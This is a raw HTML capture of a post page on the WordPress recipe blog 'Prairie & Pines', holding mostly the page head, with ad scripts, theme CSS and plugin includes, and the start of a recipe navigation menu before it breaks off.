

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://prairieandpines.com/lucian-davis-an-epidemiologist-at-the-yale-school/
body_size: 142800
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5938463565889939",
    enable_page_level_ads: true
  });
</script><meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://prairieandpines.com/wp-content/uploads/2017/02/square.jpg" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://prairieandpines.com/wp-content/uploads/2017/02/square.jpg">
		<link rel="alternate" type="application/rss+xml" title="Prairie &amp; Pines RSS Feed" href="http://prairieandpines.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Prairie &amp; Pines Atom Feed" href="http://prairieandpines.com/feed/atom/" />
	<link rel="pingback" href="http://prairieandpines.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="http://prairieandpines.com/wp-content/themes/soledad/js/html5.js"></script>
	<style type="text/css">
		.featured-carousel .item { opacity: 1; }
	</style>
	<![endif]-->
	<title>Lucian Davis, an epidemiologist at the Yale School &#8211; Prairie &amp; Pines</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prairie &amp; Pines &raquo; Feed" href="http://prairieandpines.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prairie &amp; Pines &raquo; Comments Feed" href="http://prairieandpines.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prairie &amp; Pines &raquo; Lucian Davis, an epidemiologist at the Yale School Comments Feed" href="http://prairieandpines.com/lucian-davis-an-epidemiologist-at-the-yale-school/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/prairieandpines.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://prairieandpines.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://prairieandpines.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='//prairieandpines.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//prairieandpines.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.14' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//prairieandpines.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='http://prairieandpines.com/wp-content/themes/soledad/style.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci_font_title-css'  href='http://fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2Cregular%2Citalic&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_font_body-css'  href='http://fonts.googleapis.com/css?family=Lora%3Aregular%2Citalic%2C700%2C700italic&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css'  href='http://prairieandpines.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://prairieandpines.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/lucian-davis-an-epidemiologist-at-the-yale-school\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/prairieandpines.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//prairieandpines.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2'></script>
<link rel='https://api.w.org/' href='http://prairieandpines.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://prairieandpines.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://prairieandpines.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Thank you for subscribingWe have more newslettersShow' href='http://prairieandpines.com/thank-you-for-subscribingwe-have-more-newslettersshow-5/' />
<link rel='next' title='But it&#8217;s ok because this was planned for once we&#8217;d moved all' href='http://prairieandpines.com/but-its-ok-because-this-was-planned-for-once-wed-moved-all/' />
<meta name="generator" content="WordPress 4.7.29" />
<meta name="generator" content="WooCommerce 2.6.14" />
<link rel="canonical" href="http://prairieandpines.com/lucian-davis-an-epidemiologist-at-the-yale-school/" />
<link rel='shortlink' href='http://prairieandpines.com/?p=8842' />
<link rel="alternate" type="application/json+oembed" href="http://prairieandpines.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fprairieandpines.com%2Flucian-davis-an-epidemiologist-at-the-yale-school%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://prairieandpines.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fprairieandpines.com%2Flucian-davis-an-epidemiologist-at-the-yale-school%2F&#038;format=xml" />
	<style type="text/css">
																	</style>
	<style type="text/css">
																											</style>
    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #navigation .menu li a, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.widget input[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { font-family: 'Muli', sans-serif; font-weight: normal; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, .wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lora', serif;  }
																				body.penci-body-boxed { background-image: url(https://prairieandpines.com/wp-content/uploads/2017/02/background-food.jpg); }
						body.penci-body-boxed { background-repeat:repeat; }
						body.penci-body-boxed { background-attachment:fixed; }
						body.penci-body-boxed { background-size:auto; }
						#header .inner-header .container { padding:40px 0; }
								a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print { color: #c59d5d; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .archive-box:after, .archive-box:before, .penci-page-header:after, .penci-page-header:before, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce .page-title:before, .woocommerce .page-title:after, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total { background-color: #c59d5d; }
		.penci-pagination ul.page-numbers li span.current { color: #fff; background: #c59d5d; border-color: #c59d5d; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover { border-color: #c59d5d; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #c59d5d; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover{ border-color: #c59d5d; background-color: #c59d5d; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price { color: #c59d5d; }
								.headline-title { background-color: #c59d5d; }
														a.penci-topbar-post-title:hover { color: #c59d5d; }
																				.penci-topbar-social a:hover { color: #c59d5d; }
						#header .inner-header { background-color: #ffffff; background-image: none; }
												#navigation .menu li a { color:  #313131; }
						#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #c59d5d; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #c59d5d; }
												#navigation .penci-megamenu .penci-mega-child-categories { background-color: #ffffff; }
										#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #c59d5d; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #c59d5d; }
										.header-slogan .header-slogan-text { color:  #313131; }
						.header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after { background:  #dedede; }
								#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a { color:  #c59d5d; }
		#navigation ul.menu ul a:before, #navigation .menu ul ul a:before { background-color: #c59d5d;   -webkit-box-shadow: 5px -2px 0 #c59d5d;  -moz-box-shadow: 5px -2px 0 #c59d5d;  -ms-box-shadow: 5px -2px 0 #c59d5d;  box-shadow: 5px -2px 0 #c59d5d; }
												.penci-header-signup-form { padding: px 0; }
																				.header-social a i {   color: #313131; }
						.header-social a:hover i {   color: #c59d5d; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #c59d5d; }
		#sidebar-nav-logo:before{ background-color: #c59d5d; }
														.featured-overlay-color, .penci-slider ul.slides li:after { opacity: ; }
		.featured-overlay-partent, .penci-slider ul.slides li:before { opacity: ; }
		.mag2slider-overlay:after { opacity: ; }
		.mag2-thumbnail:hover .mag2slider-overlay:after { opacity: ; }
								.featured-carousel .feat-text .feat-time { background: #c59d5d; }
		.featured-carousel .feat-text .feat-time:before { border-right-color: #c59d5d; }
		.featured-carousel .feat-text .feat-time:after { border-left-color: #c59d5d; }
								.penci-mag2-carousel .cat > a.penci-cat-name, .featured-carousel .featured-cat a, .penci-magazine-slider .mag-cat a.penci-cat-name { color: #c59d5d; }
		.penci-mag2-carousel .cat > a.penci-cat-name:after, .featured-carousel .featured-cat a:after, .penci-magazine-slider .mag-cat a.penci-cat-name:after { border-color: #c59d5d; }
						.penci-mag2-carousel .cat > a.penci-cat-name:hover, .featured-carousel .featured-cat a:hover, .penci-magazine-slider .mag-cat a.penci-cat-name:hover { color: #c59d5d; }
																.penci-magazine-slider ul.mag-wrap li .mag-overlay { opacity: ; }
		.penci-magazine-slider ul.mag-wrap .mag-content:hover .mag-overlay { opacity: ; }
				.featured-area.loaded button.slick-prev:hover, .featured-area.loaded button.slick-next:hover, .penci-slider .penci-direction-nav .penci-prev:hover, .penci-slider .penci-direction-nav .penci-next:hover, .penci-magazine-slider .penci-direction-nav a:hover, .penci-magazine2-prev:hover, .penci-magazine2-next:hover { background: #c59d5d; }
		.featured-carousel .carousel-meta span a:hover, .featured-carousel.style-7 .carousel-meta span a:hover, .featured-carousel.style-7 .carousel-meta span.feat-author a:hover { color: #c59d5d; }
						.penci-slider .pencislider-container .pencislider-title{-webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s;}
		.penci-slider .pencislider-container .pencislider-caption {-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s;}
		.penci-slider .pencislider-container .pencislider-content .penci-button {-webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.2s;animation-delay: 1.2s;}
						.featured-area .penci-slider { max-height: 600px; }
										.penci-standard-cat .cat > a.penci-cat-name { color: #c59d5d; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #c59d5d; }
		.penci-standard-cat .cat > a.penci-cat-name:after { border-color: #c59d5d !important; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #c59d5d; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #c59d5d; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #c59d5d; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #c59d5d; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #c59d5d; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #c59d5d; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #c59d5d; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #c59d5d; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #c59d5d; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #c59d5d; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
				.penci-grid .typography-style .main-typography a.penci-cat-name, .penci-grid .typography-style .main-typography a.penci-cat-name:hover { color: #ffffff; }
		.typography-style .main-typography a.penci-cat-name:after { border-color: #ffffff; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #c59d5d; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #c59d5d; }
										.overlay-header-box .cat > a.penci-cat-name { color: #ffffff; }
		.overlay-header-box .cat > a.penci-cat-name:after { border-color: #ffffff; }
						.overlay-header-box .cat > a.penci-cat-name:hover { color: #ffffff; }
												.penci-sidebar-content .penci-border-arrow:after { background-color: #c59d5d; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow { border-color: #c59d5d; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #c59d5d; }
						.penci-sidebar-content .penci-border-arrow:after { border-color: #c59d5d; }
														.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after { color: #c59d5d; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover { color: #fff; background-color: #c59d5d; border-color: #c59d5d; }
		.about-widget .about-me-heading:before { border-color: #c59d5d; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c59d5d; }
		.penci-slider.penci-tweets-slider ol.penci-control-nav li a.penci-active, .penci-slider.penci-tweets-slider ol.penci-control-nav li a:hover { border-color: #c59d5d; background-color: #c59d5d; }
																		.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #c59d5d; }
						.footer-widget-wrapper .widget .widget-title:after { border-color: #c59d5d; }
								.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover { color: #c59d5d; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover { color: #fff; background-color: #c59d5d; border-color: #c59d5d; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #c59d5d; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c59d5d; }
		.footer-widget-wrapper .penci-slider.penci-tweets-slider ol.penci-control-nav li a.penci-active, .footer-widget-wrapper .penci-slider.penci-tweets-slider ol.penci-control-nav li a:hover {  border-color: #c59d5d;  background: #c59d5d;  }
								ul.footer-socials li a:hover i { background-color: #c59d5d; border-color: #c59d5d; }
										ul.footer-socials li a:hover span { color: #c59d5d; }
																						#footer-section a { color: #c59d5d; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #c59d5d; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #c59d5d; }
		.container-single .penci-standard-cat .cat > a.penci-cat-name:after { border-color: #c59d5d !important; }
																		.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #c59d5d; }
						.post-share .count-number-like { color: #c59d5d; }
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #c59d5d; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #c59d5d; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover { background: #c59d5d; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #c59d5d; background-color: #c59d5d; }
										ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #c59d5d; }
																														.home-featured-cat-content .magcat-detail h3 a:hover { color: #c59d5d; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #c59d5d; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #c59d5d; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #c59d5d; background: #c59d5d; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
												.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after {
    opacity: 0.9;
}		    </style>
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://prairieandpines.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5938463565889939",
    enable_page_level_ads: true
  });
</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-8842 single-format-standard wpb-js-composer js-comp-ver-5.0.1 vc_responsive">

<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>

<nav id="sidebar-nav" class="header-1">

			<div id="sidebar-nav-logo">
							<a href="http://prairieandpines.com/"><img src="http://prairieandpines.com/wp-content/uploads/2017/02/square.jpg" alt="Prairie &amp; Pines" /></a>
					</div>
	
						<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/Prairie-Pines-1690966611202499/" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.instagram.com/prairiesandpines/" target="_blank"><i class="fa fa-instagram"></i></a>
				<a href="https://www.pinterest.com/prairieandpines/" target="_blank"><i class="fa fa-pinterest"></i></a>
									<a href="sarahandomi@gmail.com"><i class="fa fa-envelope-o"></i></a>
								</div>			</div>
			
	<ul id="menu-menu-1" class="menu"><li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-657"><a href="http://prairieandpines.com/category/recipes/">Recipes</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="penci-megamenu">				<div class="penci-mega-child-categories">
							<a class="mega-cat-child cat-active" href="http://prairieandpines.com/category/recipes/" data-id="penci-mega-7">All</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/recipes/sweet/" data-id="penci-mega-8">Desserts</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/recipes/maindishes/" data-id="penci-mega-9">Main Dishes</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/recipes/sidesdishes/" data-id="penci-mega-58">Sides Dishes</a>
					</div>
		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-4 mega-row-3">
								<div class="penci-mega-row penci-mega-7 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A5274-2-585x390.jpg');" href="http://prairieandpines.com/pesto-shrimp-linguine-with-asparagus-tips/" title="Pesto Shrimp Linguine With Asparagus Tips">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/pesto-shrimp-linguine-with-asparagus-tips/" title="Pesto Shrimp Linguine With Asparagus Tips">Pesto Shrimp Linguine With Asparagus Tips</a>
								</h3>
																<p class="penci-mega-date">March 19, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Featured																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/1-2-585x390.jpg');" href="http://prairieandpines.com/chipotle-slaw/" title="Chipotle Superfood Slaw">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/chipotle-slaw/" title="Chipotle Superfood Slaw">Chipotle Superfood Slaw</a>
								</h3>
																<p class="penci-mega-date">March 10, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
